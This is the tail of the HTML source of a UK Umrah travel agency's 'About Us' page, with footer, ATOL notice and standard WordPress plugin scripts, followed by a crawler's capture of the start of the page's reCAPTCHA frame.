<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://almuslimtravel.co.uk/easter-umrah-packages/">Easter Umrah Packages</a></li>
</ul></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15"><div id="text-15" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Pay Safely With Us</span></h3><span class="clear"></span>			<div class="textwidget"><p>The payment is encrypted and transmitted securely with an SSL protocol.</p>
<p><img decoding="async" class="alignnone wp-image-7119" src="https://almuslimtravel.co.uk/wp-content/uploads/2020/11/logo-05-1.jpg" alt="" width="50px" height="50px" /> <img decoding="async" class="alignnone wp-image-7120" src="https://almuslimtravel.co.uk/wp-content/uploads/2020/11/logo-03-1.jpg" alt="" width="50px" height="50px" /> <img decoding="async" class="alignnone wp-image-7121" src="https://almuslimtravel.co.uk/wp-content/uploads/2020/11/logo-01-1.jpg" alt="" width="50px" height="50px" /></p>
<p><img decoding="async" class="alignnone wp-image-7123" src="https://almuslimtravel.co.uk/wp-content/uploads/2021/01/almuslim2-1.png" alt="" width="50px" height="50px" /> <img decoding="async" class="alignnone wp-image-7124" src="https://almuslimtravel.co.uk/wp-content/uploads/2021/01/ministry-hajj.png" alt="" width="90" height="150" /><img decoding="async" class="alignnone wp-image-6051" src="https://almuslimtravel.co.uk/wp-content/uploads/2021/12/new-atol.png" alt="" width="50" height="50" /></p>
</div>
		</div></div></div></div><div class="traveltour-copyright-wrapper"><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr"><hr>
<span style="font-size: 12px; color: #fff;">Some of the flights and flight-inclusive holidays on this website are financially protected by the ATOL scheme. But ATOL protection does not apply to all holiday and travel services listed on this website. Please ask us to confirm what protection may apply to your booking. If you do not receive an ATOL Certificate then the booking will not be ATOL protected. If you do receive an ATOL Certificate but all the parts of your trip are not listed on it, those parts will not be ATOL protected. Please see our booking conditions for information, or for more information about financial protection and the ATOL Certificate go to www.atol.org.uk/ATOLCertificate.
<br>
<br>
© 2025 Al Muslim Travel - All Rights Reserved.
<br>
Developed by <a style=" color:white; "href="https://www.metawibe.com/">Meta Wibe</a>
</br></div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/traveltour\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>#gdlr-core-column-4155 .gdlr-core-pbf-column-content-margin:hover, #gdlr-core-column-4155 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-wrap, #gdlr-core-column-4155 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-frame{ border-color: #ffffff !important; }#gdlr-core-column-68133 .gdlr-core-pbf-column-content-margin:hover, #gdlr-core-column-68133 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-wrap, #gdlr-core-column-68133 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-frame{ border-color: #ffffff !important; }#gdlr-core-column-27742 .gdlr-core-pbf-column-content-margin:hover, #gdlr-core-column-27742 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-wrap, #gdlr-core-column-27742 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-frame{ border-color: #ffffff !important; }#gdlr-core-column-84400 .gdlr-core-pbf-column-content-margin:hover, #gdlr-core-column-84400 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-wrap, #gdlr-core-column-84400 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-frame{ border-color: #ffffff !important; }#gdlr-core-column-74474 .gdlr-core-pbf-column-content-margin:hover, #gdlr-core-column-74474 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-wrap, #gdlr-core-column-74474 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-frame{ border-color: #ffffff !important; }#gdlr-core-column-13472 .gdlr-core-pbf-column-content-margin:hover, #gdlr-core-column-13472 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-wrap, #gdlr-core-column-13472 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-frame{ border-color: #ffffff !important; }</style>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-7868-css' href='https://almuslimtravel.co.uk/wp-content/uploads/elementor/css/post-7868.css?ver=1744622942' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://almuslimtravel.co.uk/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://almuslimtravel.co.uk/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://almuslimtravel.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/almuslimtravel.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/goodlayers-core/plugins/script.js?ver=6.8.3" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/almuslimtravel.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="tourmaster-script-js-extra">
/* <![CDATA[ */
var TMi18n = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/tourmaster/tourmaster.js?ver=6.8.3" id="tourmaster-script-js"></script>
<script type="text/javascript" id="traveltour-script-core-js-extra">
/* <![CDATA[ */
var traveltour_script_core = {"home_url":"https:\/\/almuslimtravel.co.uk\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/themes/traveltour/js/script-core.js?ver=1.0.0" id="traveltour-script-core-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/almuslimtravel.co.uk\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"ef7f198bb6","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Ask Our Expert","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"57","custom_widget_size":"57","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#000000","widget_icon_color":"#ffffff","widget_rgb_color":"0,0,0","has_custom_css":0,"custom_css":"","widget_token":"75c05f49db","widget_index":"","attention_effect":"pulse-icon"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+442032900001","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+442032900001","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"75c05f49db","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"442032900001","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>Hi, This is Amir from Almuslim Travel. How may I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"Amir","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=442032900001","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"75c05f49db","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.01742843826" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.5.0" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.5.0" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.2" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdPlB4nAAAAAHZrrNmbi956oYpKmWdhOplPumS4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdPlB4nAAAAAHZrrNmbi956oYpKmWdhOplPumS4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/almuslimtravel.co.uk\/wp-admin\/admin-ajax.php","nonce":"191b62a1a4","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/almuslimtravel.co.uk\/about-us\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/themes/traveltour/js/myjs.js?ver=1.1" id="myjs-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/almuslimtravel.co.uk\/wp-admin\/admin-ajax.php","nonce":"9c1efa235b","pdf_js_lib":"https:\/\/almuslimtravel.co.uk\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.2" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/almuslimtravel.co.uk\/wp-admin\/admin-ajax.php","nonce":"8de29a64cb","urls":{"assets":"https:\/\/almuslimtravel.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/almuslimtravel.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/almuslimtravel.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/almuslimtravel.co.uk\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/almuslimtravel.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/almuslimtravel.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/almuslimtravel.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6062d21c35"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":1852,"title":"About%20Us%20-%20Al%20Muslim%20Travel","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script>var localize ={"ajaxurl":"https:\/\/almuslimtravel.co.uk\/wp-admin\/admin-ajax.php","nonce":"191b62a1a4","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/almuslimtravel.co.uk\/about-us\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">$(document).ready(function() {
    // Add WhatsApp number and link
    $('a[href^="https://api.whatsapp.com/send?phone=02032900001"]').append(' 0203 290 0001');

    // Add email link under 'Ask Our Expert'
    $('a.ask').append('<br><a href="mailto:youremail@example.com">youremail@example.com</a>');
});;</script></body>
</html>
<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPlB4nAAAAAHZrrNmbi956oYpKmWdhOplPumS4&co=aHR0cHM6Ly9hbG11c2xpbXRyYXZlbC5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eq4pn96yki7u
body_size: 48736
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
